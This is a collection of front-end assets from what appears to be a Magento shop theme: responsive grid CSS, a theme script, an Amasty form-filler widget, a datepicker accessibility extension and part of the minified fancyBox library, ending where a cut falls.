    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

}

@media (max-width: 767px) {
}

@media (min-width: 481px) and (max-width: 767px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (max-width: 480px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}


/* END RESPONSIVE */


--- FILE ---
content_type: application/javascript
request_url: https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Sm_Destino/js/yttheme.js
body_size: 285
content:
define(["jquery","jqueryfancyboxpack"], function ($) {
    $(document).ready(function () {
        // Fix hover on IOS
        $('body').bind('touchstart', function () {
        });
         // instagrams
        $(".fancybox").fancybox({
            openEffect  : 'none',
            closeEffect : 'none'
         });
        // Go to top
        $('#yt-totop').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        // Menu ontop

        $window = $(window);
        if ($('.ontop_element').length) {
            menu_offset_top = $('.ontop_element').offset().top;
            function processScroll() {
                var scrollTop = $window.scrollTop();
                if (scrollTop >= menu_offset_top) {
                    $('.ontop_element').addClass('menu-on-top');
                    $('body').addClass('body-on-top');
                } else if (scrollTop <= menu_offset_top) {
                    $('.ontop_element').removeClass('menu-on-top');
                    $('body').removeClass('body-on-top');
                }
            }

            processScroll();
            $window.scroll(function () {
                processScroll();
            });
        }

        // Show more item categories vertical
        var limit;
        limit = 6;
        var i;
        i = 0;
        var items;
        items = $('.block-menu .block-content ul > li').length;

        $('.block-menu .block-content ul > li.all-categories > a.show_more').click(function () {
            $('.block-menu .block-content ul > li.hidden-item').slideDown(200).addClass('active');
            $(this).css({'display': 'none'});
            $('.block-menu .block-content ul > li.all-categories > a.close_more').css({'display': 'block'})
        });

        $('.block-menu .block-content ul > li.all-categories > a.close_more').click(function () {
            $('.block-menu .block-content ul > li.hidden-item').slideUp(200).removeClass('active');
            $(this).css({'display': 'none'});
            $('.block-menu .block-content ul > li.all-categories > a.show_more').css({'display': 'block'})
        });

        /* $('.block-menu .btn-showsub').click(function () {
         if($(this).hasClass('active')){
         $(this).removeClass('active').prev('.submenu-wrap').slideUp(200);
         return;
         } else {
         $(this).addClass('active').prev('.submenu-wrap').slideDown(200);
         return;
         }

         }); */
        ///////////////////////

        $('#btn-header-sidebar').click(function () {
            $('body').toggleClass('active-header-sidebar');
        });
    });

});



--- FILE ---
content_type: application/javascript
request_url: https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Amasty_Customform/js/form-filler.js
body_size: 822
content:
define([
    'jquery',
    'jquery/validate',
    'Magento_Ui/js/modal/modal'
], function ($) {
    'use_strict';

    $.widget('mage.amFormFill', {
        options: {
           formParams: {
               urlSession: '',
               formId: 0,
               productId: 0
           },
            selectors: {
                input: '.form-control, .amform-date, .amform-time',
                field: '.field'
            }
        },
        classes: {
            hasContent: '-has-content',
            active: '-active',
            error: '-error'
        },

        _create: function () {
            var source = this.getDataSource();

            source.fail(this.processError.bind(this));
            source.then(this.checkFieldType.bind(this));
        },

        /**
         * @param {Error} error
         */
        processError: function (error) {
            console.log(error);
        },

        /**
         * @return {jQuery.Deferred}
         */
        getDataSource: function () {
            var result = $.Deferred();

            $.ajax({
                url: this.options.formParams.urlSession,
                dataType: 'json',
                type: 'get',
                data: {'form_id': this.options.formParams.formId, 'product_id': this.options.formParams.productId},
                success: function(response) {
                    result.resolve(response.form_fields || {});
                },
                error: function(error) {
                    result.reject(error);
                }
            });

            return result;
        },

        /**
         * @param {Object} fields
         */
        checkFieldType: function (fields) {
            var formData = this.element,
                field = '';

            $.each(fields, function (name, value) {
                field = formData.find('[data-amcform-js="' + name + '"]');

                if (field.length) {
                    switch (field.attr('type')) {
                        case 'select':
                            var optionItems = field.children();
                            $.each(optionItems, function (item, option) {
                                $(option).prop('selected', false);
                                var currentOptValue = $(option).val();
                                if (currentOptValue === value
                                    || (Array.isArray(value)
                                        && value.includes(currentOptValue))
                                ) {
                                    $(this).prop('selected', true);
                                }
                            });
                            break;
                        case 'radio':
                            var checkedField = value.split('-'),
                                selector = name + '-' + (checkedField[1] - 1);

                            $('#' + selector).prop('checked', true);
                            break;
                        case 'checkbox':
                            field.prop('checked', false);
                            $.each(value, function (index, val) {
                                var selector = '[data-amcform-js="' + name + '"]' + '[value="' + val + '"]';

                                $(selector).prop('checked', true);
                            });
                            break;
                        case 'googlemap':
                            var googleMap = field.closest('.fb-googlemap');

                            if (value instanceof Object
                                && typeof value.lng !== 'undefined'
                                && googleMap.data('mageAmGoogleMap')
                            ) {
                                googleMap.amGoogleMap('moveMarker', value);
                            }

                            break;
                        default:
                            field.val(value);
                    }
                }
            });

            this.animateField();
        },

        animateField: function () {
            var self = this,
                input = $(self.options.selectors.input),
                activeClass = self.classes.active,
                hasContentClass = self.classes.hasContent;

            input.each(function () {
                if (this.value) {
                    $(this).closest(self.options.selectors.field).addClass(hasContentClass);
                }
            });

            input.on('focusin', function() {
                var parent = $(this).closest(self.options.selectors.field);
                parent.addClass(activeClass);
            });

            input.on('focusout', function() {
                var parent = $(this).closest(self.options.selectors.field);
                parent.removeClass(activeClass);
            });

            input.on('change', function() {
                var parent = $(this).closest(self.options.selectors.field);

                if (this.value) {
                    parent.addClass(hasContentClass);
                } else {
                    parent.removeClass(hasContentClass);
                }
            })
        }
    });

    return $.mage.amFormFill;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Amasty_Customform/js/model/datepicker-keydown-events.js
body_size: 911
content:
define([
    'jquery',
    'mage/calendar'
], function ($) {
    const config = {
        isInitialized: false,
        appliedInputNames: [],
    }

    const keyCode = {
        escape: 27,
        space: 32,
        pageUp: 33,
        pageDown: 34,
        end: 35,
        home: 36,
        leftArrow: 37,
        upArrow: 38,
        rightArrow: 39,
        downArrow: 40
    }

    return {
        /**
         * @param {string} name
         */
        addInputName: function (name) {
            config.appliedInputNames.push(name);
        },

        /**
         * Add keyboard events to datepicker for wcag compatibility
         *
         * @returns {void}
         */
        initialize: function () {
            if (config.isInitialized) {
                return;
            }

            this.attachKeyDownEvents();

            config.isInitialized = true;
        },

        attachKeyDownEvents: function () {
            const originalDoKeydown = $.datepicker._doKeyDown;

            $.extend($.datepicker, {
                _doKeyDown: function (event) {
                    const $eventTarget = $(event.target);
                    if (!$.datepicker._datepickerShowing
                        || !config.appliedInputNames.includes($eventTarget.attr('name'))
                    ) {
                        return originalDoKeydown(event);
                    }

                    const datePicker = $.datepicker._getInst(event.target);
                    const isRTL = datePicker.dpDiv.is('.ui-datepicker-rtl');
                    let shouldPreventDefault = true;

                    datePicker._keyEvent = true;
                    switch (event.which) {
                        // Select current date
                        case keyCode.space: {
                            const sel = $("td." + $.datepicker._dayOverClass + ":not(." +
                                $.datepicker._currentClass + ")", datePicker.dpDiv);
                            if (sel[0]) {
                                $.datepicker._selectDay(event.target, datePicker.selectedMonth, datePicker.selectedYear, sel[0]);
                            }

                            const onSelect = $.datepicker._get(datePicker, "onSelect");
                            if (onSelect) {
                                const dateStr = $.datepicker._formatDate(datePicker);

                                // Trigger custom callback
                                onSelect.apply((datePicker.input ? datePicker.input[0] : null), [dateStr, datePicker]);
                            } else {
                                $.datepicker._hideDatepicker();
                            }
                            break;
                        }
                        // Changes the grid of dates to the previous month, or with Shift to the same month in the previous year
                        case keyCode.pageUp:
                            if (event.shiftKey) {
                                $.datepicker._adjustDate(event.target, -$.datepicker._get(datePicker, "stepBigMonths"), "M");
                            } else {
                                originalDoKeydown(event);
                                shouldPreventDefault = false;
                            }
                            break;
                        // Changes the grid of dates to the next month, or with Shift to the same month in the next year
                        case keyCode.pageDown:
                            if (event.shiftKey) {
                                $.datepicker._adjustDate(event.target, +$.datepicker._get(datePicker, "stepBigMonths"), "M");
                            } else {
                                originalDoKeydown(event);
                                shouldPreventDefault = false;
                            }
                            break;
                        // Moves focus to the last day of the current week
                        case keyCode.end: {
                            const date = new Date(datePicker.selectedYear, datePicker.selectedMonth, datePicker.selectedDay);
                            const offset = (date.getDay() < 6 ? 6 - date.getDay() : 7);
                            $.datepicker._adjustDate(event.target, offset, 'D');
                            break;
                        }
                        // Moves focus to the first day of the current week
                        case keyCode.home: {
                            const date = new Date(datePicker.selectedYear, datePicker.selectedMonth, datePicker.selectedDay);
                            const offset = (date.getDay() > 0 ? date.getDay() : 7);
                            $.datepicker._adjustDate(event.target, -offset, 'D');
                            break;
                        }
                        // Moves focus to the previous day
                        case keyCode.leftArrow:
                            $.datepicker._adjustDate(event.target, (isRTL ? +1 : -1), 'D');
                            break;
                        // Moves focus to the same day of the previous week
                        case keyCode.upArrow:
                            $.datepicker._adjustDate(event.target, -7, 'D');
                            break;
                        // Moves focus to the next day
                        case keyCode.rightArrow:
                            $.datepicker._adjustDate(event.target, (isRTL ? -1 : +1), 'D');
                            break;
                        // Moves focus to the same day of the next week
                        case keyCode.downArrow:
                            $.datepicker._adjustDate(event.target, +7, 'D');
                            break;
                        // Call original event handlers
                        default:
                            return originalDoKeydown(event);
                    }

                    if (shouldPreventDefault) {
                        event.stopPropagation();
                        event.preventDefault();
                    }
                }
            });
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Sm_Destino/js/jquery.fancybox.pack.js
body_size: 9770
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
define(["jquery"], function ($) {
    (function (r, G, f, v) {
        var J = f("html"),
            n = f(r),
            p = f(G),
            b = f.fancybox = function () {
                b.open.apply(this, arguments)
            },
            I = navigator.userAgent.match(/msie/i),
            B = null,
            s = G.createTouch !== v,
            t = function (a) {
                return a && a.hasOwnProperty && a instanceof f
            },
            q = function (a) {
                return a && "string" === f.type(a)
            },
            E = function (a) {
                return q(a) && 0 < a.indexOf("%")
            },
            l = function (a, d) {
                var e = parseInt(a, 10) || 0;
                d && E(a) && (e *= b.getViewport()[d] / 100);
                return Math.ceil(e)
            },
            w = function (a, b) {
                return l(a, b) + "px"
            };
        f.extend(b, {
            version: "2.1.5",
            defaults: {
                padding: 0,
                margin: 20,
                width: 800,
                height: 600,
                minWidth: 100,
                minHeight: 100,
                maxWidth: 9999,
                maxHeight: 9999,
                pixelRatio: 1,
                autoSize: !0,
                autoHeight: !1,
                autoWidth: !1,
                autoResize: !0,
                autoCenter: !s,
                fitToView: !0,
                aspectRatio: !1,
                topRatio: 0.5,
                leftRatio: 0.5,
                scrolling: "auto",
                wrapCSS: "",
                arrows: !0,
                closeBtn: !0,
                closeClick: !1,
                nextClick: !1,
                mouseWheel: !0,
                autoPlay: !1,
                playSpeed: 3E3,
                preload: 3,
                modal: !1,
                loop: !0,
                ajax: {
                    dataType: "html",
                    headers: {
                        "X-fancyBox": !0
                    }
                },
                iframe: {
                    scrolling: "auto",
                    preload: !0
                },
                swf: {
                    wmode: "transparent",
                    allowfullscreen: "true",
                    allowscriptaccess: "always"
                },
                keys: {
                    next: {
                        13: "left",
                        34: "up",
                        39: "left",
                        40: "up"
                    },
                    prev: {
                        8: "right",
                        33: "down",
                        37: "right",
                        38: "down"
                    },
                    close: [27],
                    play: [32],
                    toggle: [70]
                },
                direction: {
                    next: "left",
                    prev: "right"
                },
                scrollOutside: !0,
                index: 0,
                type: null,
                href: null,
                content: null,
                title: null,
                tpl: {
                    wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                    image: '<img class="fancybox-image" src="{href}" alt="" />',
                    iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' +
                    (I ? ' allowtransparency="true"' : "") + "></iframe>",
                    error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                    closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
                    next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
                    prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
                },
                openEffect: "fade",
                openSpeed: 250,
                openEasing: "swing",
                openOpacity: !0,
                openMethod: "zoomIn",
                closeEffect: "fade",
                closeSpeed: 250,
                closeEasing: "swing",
                closeOpacity: !0,
                closeMethod: "zoomOut",
                nextEffect: "elastic",
                nextSpeed: 250,
                nextEasing: "swing",
                nextMethod: "changeIn",
                prevEffect: "elastic",
                prevSpeed: 250,
                prevEasing: "swing",
                prevMethod: "changeOut",
                helpers: {
                    overlay: !0,
                    title: !0
                },
                onCancel: f.noop,
                beforeLoad: f.noop,
                afterLoad: f.noop,
                beforeShow: f.noop,
                afterShow: f.noop,
                beforeChange: f.noop,
                beforeClose: f.noop,
                afterClose: f.noop
            },
            group: {},
            opts: {},
            previous: null,
            coming: null,
            current: null,
            isActive: !1,
            isOpen: !1,
            isOpened: !1,
            wrap: null,
            skin: null,
            outer: null,
            inner: null,
            player: {
                timer: null,
                isActive: !1
            },
            ajaxLoad: null,
            imgPreload: null,
            transitions: {},
            helpers: {},
            open: function (a, d) {
                if (a && (f.isPlainObject(d) || (d = {}), !1 !== b.close(!0))) return f.isArray(a) || (a = t(a) ? f(a).get() : [a]), f.each(a, function (e, c) {
                    var k = {},
                        g, h, j, m, l;
                    "object" === f.type(c) && (c.nodeType && (c = f(c)), t(c) ? (k = {
                            href: c.data("fancybox-href") || c.attr("href"),
                            title: c.data("fancybox-title") || c.attr("title"),
                            isDom: !0,
                            element: c
                        }, f.metadata && f.extend(!0, k,
                            c.metadata())) : k = c);
                    g = d.href || k.href || (q(c) ? c : null);
                    h = d.title !== v ? d.title : k.title || "";
                    m = (j = d.content || k.content) ? "html" : d.type || k.type;
                    !m && k.isDom && (m = c.data("fancybox-type"), m || (m = (m = c.prop("class").match(/fancybox\.(\w+)/)) ? m[1] : null));
                    q(g) && (m || (b.isImage(g) ? m = "image" : b.isSWF(g) ? m = "swf" : "#" === g.charAt(0) ? m = "inline" : q(c) && (m = "html", j = c)), "ajax" === m && (l = g.split(/\s+/, 2), g = l.shift(), l = l.shift()));
                    j || ("inline" === m ? g ? j = f(q(g) ? g.replace(/.*(?=#[^\s]+$)/, "") : g) : k.isDom && (j = c) : "html" === m ? j = g : !m && (!g &&
                            k.isDom) && (m = "inline", j = c));
                    f.extend(k, {
                        href: g,
                        type: m,
                        content: j,
                        title: h,
                        selector: l
                    });
                    a[e] = k
                }), b.opts = f.extend(!0, {}, b.defaults, d), d.keys !== v && (b.opts.keys = d.keys ? f.extend({}, b.defaults.keys, d.keys) : !1), b.group = a, b._start(b.opts.index)
            },
            cancel: function () {
                var a = b.coming;
                a && !1 !== b.trigger("onCancel") && (b.hideLoading(), b.ajaxLoad && b.ajaxLoad.abort(), b.ajaxLoad = null, b.imgPreload && (b.imgPreload.onload = b.imgPreload.onerror = null), a.wrap && a.wrap.stop(!0, !0).trigger("onReset").remove(), b.coming = null, b.current ||
                b._afterZoomOut(a))
            },
            close: function (a) {
                b.cancel();
                !1 !== b.trigger("beforeClose") && (b.unbindEvents(), b.isActive && (!b.isOpen || !0 === a ? (f(".fancybox-wrap").stop(!0).trigger("onReset").remove(), b._afterZoomOut()) : (b.isOpen = b.isOpened = !1, b.isClosing = !0, f(".fancybox-item, .fancybox-nav").remove(), b.wrap.stop(!0, !0).removeClass("fancybox-opened"), b.transitions[b.current.closeMethod]())))
            },
            play: function (a) {
                var d = function () {
                        clearTimeout(b.player.timer)
                    },
                    e = function () {
                        d();
                        b.current && b.player.isActive && (b.player.timer =
                            setTimeout(b.next, b.current.playSpeed))
                    },
                    c = function () {
                        d();
                        p.unbind(".player");
                        b.player.isActive = !1;
                        b.trigger("onPlayEnd")
                    };
                if (!0 === a || !b.player.isActive && !1 !== a) {
                    if (b.current && (b.current.loop || b.current.index < b.group.length - 1)) b.player.isActive = !0, p.bind({
                        "onCancel.player beforeClose.player": c,
                        "onUpdate.player": e,
                        "beforeLoad.player": d
                    }), e(), b.trigger("onPlayStart")
                } else c()
            },
            next: function (a) {
                var d = b.current;
                d && (q(a) || (a = d.direction.next), b.jumpto(d.index + 1, a, "next"))
            },
            prev: function (a) {
                var d = b.current;
                d && (q(a) || (a = d.direction.prev), b.jumpto(d.index - 1, a, "prev"))
            },
            jumpto: function (a, d, e) {
                var c = b.current;
                c && (a = l(a), b.direction = d || c.direction[a >= c.index ? "next" : "prev"], b.router = e || "jumpto", c.loop && (0 > a && (a = c.group.length + a % c.group.length), a %= c.group.length), c.group[a] !== v && (b.cancel(), b._start(a)))
            },
            reposition: function (a, d) {
                var e = b.current,
                    c = e ? e.wrap : null,
                    k;
                c && (k = b._getPosition(d), a && "scroll" === a.type ? (delete k.position, c.stop(!0, !0).animate(k, 200)) : (c.css(k), e.pos = f.extend({}, e.dim, k)))
            },
            update: function (a) {
                var d =
                        a && a.type,
                    e = !d || "orientationchange" === d;
                e && (clearTimeout(B), B = null);
                b.isOpen && !B && (B = setTimeout(function () {
                    var c = b.current;
                    c && !b.isClosing && (b.wrap.removeClass("fancybox-tmp"), (e || "load" === d || "resize" === d && c.autoResize) && b._setDimension(), "scroll" === d && c.canShrink || b.reposition(a), b.trigger("onUpdate"), B = null)
                }, e && !s ? 0 : 300))
            },
            toggle: function (a) {
                b.isOpen && (b.current.fitToView = "boolean" === f.type(a) ? a : !b.current.fitToView, s && (b.wrap.removeAttr("style").addClass("fancybox-tmp"), b.trigger("onUpdate")),
                    b.update())
            },
            hideLoading: function () {
                p.unbind(".loading");
                f("#fancybox-loading").remove()
            },
            showLoading: function () {
                var a, d;
                b.hideLoading();
                a = f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");
                p.bind("keydown.loading", function (a) {
                    if (27 === (a.which || a.keyCode)) a.preventDefault(), b.cancel()
                });
                b.defaults.fixed || (d = b.getViewport(), a.css({
                    position: "absolute",
                    top: 0.5 * d.h + d.y,
                    left: 0.5 * d.w + d.x
                }))
            },
            getViewport: function () {
                var a = b.current && b.current.locked || !1,
                    d = {
                        x: n.scrollLeft(),
                        y: n.scrollTop()
                    };
                a ? (d.w = a[0].clientWidth, d.h = a[0].clientHeight) : (d.w = s && r.innerWidth ? r.innerWidth : n.width(), d.h = s && r.innerHeight ? r.innerHeight : n.height());
                return d
            },
            unbindEvents: function () {
                b.wrap && t(b.wrap) && b.wrap.unbind(".fb");
                p.unbind(".fb");
                n.unbind(".fb")
            },
            bindEvents: function () {
                var a = b.current,
                    d;
                a && (n.bind("orientationchange.fb" + (s ? "" : " resize.fb") + (a.autoCenter && !a.locked ? " scroll.fb" : ""), b.update), (d = a.keys) && p.bind("keydown.fb", function (e) {
                    var c = e.which || e.keyCode,
                        k = e.target || e.srcElement;
                    if (27 === c && b.coming) return !1;
                    !e.ctrlKey && (!e.altKey && !e.shiftKey && !e.metaKey && (!k || !k.type && !f(k).is("[contenteditable]"))) && f.each(d, function (d, k) {
                        if (1 < a.group.length && k[c] !== v) return b[d](k[c]), e.preventDefault(), !1;
                        if (-1 < f.inArray(c, k)) return b[d](), e.preventDefault(), !1
                    })
                }), f.fn.mousewheel && a.mouseWheel && b.wrap.bind("mousewheel.fb", function (d, c, k, g) {
                    for (var h = f(d.target || null), j = !1; h.length && !j && !h.is(".fancybox-skin") && !h.is(".fancybox-wrap");) j = h[0] && !(h[0].style.overflow && "hidden" === h[0].style.overflow) &&
                        (h[0].clientWidth && h[0].scrollWidth > h[0].clientWidth || h[0].clientHeight && h[0].scrollHeight > h[0].clientHeight), h = f(h).parent();
                    if (0 !== c && !j && 1 < b.group.length && !a.canShrink) {
                        if (0 < g || 0 < k) b.prev(0 < g ? "down" : "left");
                        else if (0 > g || 0 > k) b.next(0 > g ? "up" : "right");
                        d.preventDefault()
                    }
                }))
            },
            trigger: function (a, d) {
                var e, c = d || b.coming || b.current;
                if (c) {
                    f.isFunction(c[a]) && (e = c[a].apply(c, Array.prototype.slice.call(arguments, 1)));
                    if (!1 === e) return !1;
                    c.helpers && f.each(c.helpers, function (d, e) {
                        if (e && b.helpers[d] && f.isFunction(b.helpers[d][a])) b.helpers[d][a](f.extend(!0, {}, b.helpers[d].defaults, e), c)
                    });
                    p.trigger(a)
                }
            },
            isImage: function (a) {
                return q(a) && a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)
            },
            isSWF: function (a) {
                return q(a) && a.match(/\.(swf)((\?|#).*)?$/i)
            },
            _start: function (a) {
                var d = {},
                    e, c;
                a = l(a);
                e = b.group[a] || null;
                if (!e) return !1;
                d = f.extend(!0, {}, b.opts, e);
                e = d.margin;
                c = d.padding;
                "number" === f.type(e) && (d.margin = [e, e, e, e]);
                "number" === f.type(c) && (d.padding = [c, c, c, c]);
                d.modal && f.extend(!0, d, {
                    closeBtn: !1,
                    closeClick: !1,
                    nextClick: !1,
                    arrows: !1,
                    mouseWheel: !1,
                    keys: null,
                    helpers: {
                        overlay: {
                            closeClick: !1
                        }
                    }
                });
                d.autoSize && (d.autoWidth = d.autoHeight = !0);
                "auto" === d.width && (d.autoWidth = !0);
                "auto" === d.height && (d.autoHeight = !0);
                d.group = b.group;
                d.index = a;
                b.coming = d;
                if (!1 === b.trigger("beforeLoad")) b.coming = null;
                else {
                    c = d.type;
                    e = d.href;
                    if (!c) return b.coming = null, b.current && b.router && "jumpto" !== b.router ? (b.current.index = a, b[b.router](b.direction)) : !1;
                    b.isActive = !0;
                    if ("image" === c || "swf" === c) d.autoHeight = d.autoWidth = !1, d.scrolling = "visible";
                    "image" === c && (d.aspectRatio = !0);
                    "iframe" === c && s && (d.scrolling = "scroll");
                    d.wrap = f(d.tpl.wrap).addClass("fancybox-" + (s ? "mobile" : "desktop") + " fancybox-type-" + c + " fancybox-tmp " + d.wrapCSS).appendTo(d.parent || "body");
                    f.extend(d, {
                        skin: f(".fancybox-skin", d.wrap),
                        outer: f(".fancybox-outer", d.wrap),
                        inner: f(".fancybox-inner", d.wrap)
                    });
                    f.each(["Top", "Right", "Bottom", "Left"], function (a, b) {
                        d.skin.css("padding" + b, w(d.padding[a]))
                    });
                    b.trigger("onReady");
                    if ("inline" === c || "html" === c) {
                        if (!d.content || !d.content.length) return b._error("content")
                    } else if (!e) return b._error("href");
                    "image" === c ? b._loadImage() : "ajax" === c ? b._loadAjax() : "iframe" === c ? b._loadIframe() : b._afterLoad()
                }
            },
            _error: function (a) {
                f.extend(b.coming, {
                    type: "html",
                    autoWidth: !0,
                    autoHeight: !0,
                    minWidth: 0,
                    minHeight: 0,
                    scrolling: "no",
                    hasError: a,
                    content: b.coming.tpl.error
                });
                b._afterLoad()
            },
            _loadImage: function () {
                var a = b.imgPreload = new Image;
                a.onload = function () {
                    this.onload = this.onerror = null;
                    b.coming.width = this.width / b.opts.pixelRatio;
                    b.coming.height = this.height / b.opts.pixelRatio;
                    b._afterLoad()
                };
                a.onerror = function () {
                    this.onload =
                        this.onerror = null;
                    b._error("image")
                };
                a.src = b.coming.href;
                !0 !== a.complete && b.showLoading()
            },
            _loadAjax: function () {
                var a = b.coming;
                b.showLoading();
                b.ajaxLoad = f.ajax(f.extend({}, a.ajax, {
                    url: a.href,
                    error: function (a, e) {
                        b.coming && "abort" !== e ? b._error("ajax", a) : b.hideLoading()
                    },
                    success: function (d, e) {
                        "success" === e && (a.content = d, b._afterLoad())
                    }
                }))
            },
            _loadIframe: function () {
                var a = b.coming,
                    d = f(a.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", s ? "auto" : a.iframe.scrolling).attr("src", a.href);
                f(a.wrap).bind("onReset", function () {
                    try {
                        f(this).find("iframe").hide().attr("src", "//about:blank").end().empty()
                    } catch (a) {
                    }
                });
                a.iframe.preload && (b.showLoading(), d.one("load", function () {
                    f(this).data("ready", 1);
                    s || f(this).bind("load.fb", b.update);
                    f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();
                    b._afterLoad()
                }));
                a.content = d.appendTo(a.inner);
                a.iframe.preload || b._afterLoad()
            },
            _preloadImages: function () {
                var a = b.group,
                    d = b.current,
                    e = a.length,
                    c = d.preload ? Math.min(d.preload,
                            e - 1) : 0,
                    f, g;
                for (g = 1; g <= c; g += 1) f = a[(d.index + g) % e], "image" === f.type && f.href && ((new Image).src = f.href)
            },
            _afterLoad: function () {
                var a = b.coming,
                    d = b.current,
                    e, c, k, g, h;
                b.hideLoading();
                if (a && !1 !== b.isActive)
                    if (!1 === b.trigger("afterLoad", a, d)) a.wrap.stop(!0).trigger("onReset").remove(), b.coming = null;
                    else {
                        d && (b.trigger("beforeChange", d), d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());
                        b.unbindEvents();
                        e = a.content;
                        c = a.type;
                        k = a.scrolling;
                        f.extend(b, {
                            wrap: a.wrap,
                            skin: a.skin,
                            outer: a.outer,
                            inner: a.inner,
                            current: a,
                            previous: d
                        });
                        g = a.href;
                        switch (c) {
                            case "inline":
                            case "ajax":
                            case "html":
                                a.selector ? e = f("<div>").html(e).find(a.selector) : t(e) && (e.data("fancybox-placeholder") || e.data("fancybox-placeholder", f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()), e = e.show().detach(), a.wrap.bind("onReset", function () {
                                        f(this).find(e).length && e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder", !1)
                                    }));
                                break;
                            case "image":
                                e = a.tpl.image.replace("{href}",
                                    g);
                                break;
                            case "swf":
                                e = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + g + '"></param>', h = "", f.each(a.swf, function (a, b) {
                                    e += '<param name="' + a + '" value="' + b + '"></param>';
                                    h += " " + a + '="' + b + '"'
                                }), e += '<embed src="' + g + '" type="application/x-shockwave-flash" width="100%" height="100%"' + h + "></embed></object>"
                        }
                        (!t(e) || !e.parent().is(a.inner)) && a.inner.append(e);
                        b.trigger("beforeShow");
                        a.inner.css("overflow", "hidden");
                        b._setDimension();
                        b.reposition();
                        b.isOpen = !1;
                        b.coming = null;
                        b.bindEvents();
                        if (b.isOpened) {
                            if (d.prevMethod) b.transitions[d.prevMethod]()
                        } else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();
                        b.transitions[b.isOpened ? a.nextMethod : a.openMethod]();
                        b._preloadImages()
                    }
            },
            _setDimension: function () {
                var a = b.getViewport(),
                    d = 0,
                    e = !1,
                    c = !1,
                    e = b.wrap,
                    k = b.skin,
                    g = b.inner,
                    h = b.current,
                    c = h.width,
                    j = h.height,
                    m = h.minWidth,
                    u = h.minHeight,
                    n = h.maxWidth,
                    p = h.maxHeight,
                    s = h.scrolling,
                    q = h.scrollOutside ?
                        h.scrollbarWidth : 0,
                    x = h.margin,
                    y = l(x[1] + x[3]),
                    r = l(x[0] + x[2]),
                    v, z, t, C, A, F, B, D, H;
                e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");
                x = l(k.outerWidth(!0) - k.width());
                v = l(k.outerHeight(!0) - k.height());
                z = y + x;
                t = r + v;
                C = E(c) ? (a.w - z) * l(c) / 100 : c;
                A = E(j) ? (a.h - t) * l(j) / 100 : j;
                if ("iframe" === h.type) {
                    if (H = h.content, h.autoHeight && 1 === H.data("ready")) try {
                        H[0].contentWindow.document.location && (g.width(C).height(9999), F = H.contents().find("body"), q && F.css("overflow-x", "hidden"), A = F.outerHeight(!0))
                    } catch (G) {
                    }
                } else if (h.autoWidth ||
                    h.autoHeight) g.addClass("fancybox-tmp"), h.autoWidth || g.width(C), h.autoHeight || g.height(A), h.autoWidth && (C = g.width()), h.autoHeight && (A = g.height()), g.removeClass("fancybox-tmp");
                c = l(C);
                j = l(A);
                D = C / A;
                m = l(E(m) ? l(m, "w") - z : m);
                n = l(E(n) ? l(n, "w") - z : n);
                u = l(E(u) ? l(u, "h") - t : u);
                p = l(E(p) ? l(p, "h") - t : p);
                F = n;
                B = p;
                h.fitToView && (n = Math.min(a.w - z, n), p = Math.min(a.h - t, p));
                z = a.w - y;
                r = a.h - r;
                h.aspectRatio ? (c > n && (c = n, j = l(c / D)), j > p && (j = p, c = l(j * D)), c < m && (c = m, j = l(c / D)), j < u && (j = u, c = l(j * D))) : (c = Math.max(m, Math.min(c, n)), h.autoHeight &&
                    "iframe" !== h.type && (g.width(c), j = g.height()), j = Math.max(u, Math.min(j, p)));
                if (h.fitToView)
                    if (g.width(c).height(j), e.width(c + x), a = e.width(), y = e.height(), h.aspectRatio)
                        for (;
